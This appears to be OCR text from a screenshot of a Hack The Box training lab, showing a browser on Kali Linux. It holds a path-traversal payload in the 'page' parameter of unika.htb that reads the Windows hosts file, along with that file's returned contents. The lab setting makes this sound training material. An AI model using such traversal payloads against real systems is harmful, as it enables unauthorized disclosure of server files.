 Hack The Box :: Starting P
unika.htb/index.php?page=../
http://unika.htb/index.html
http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost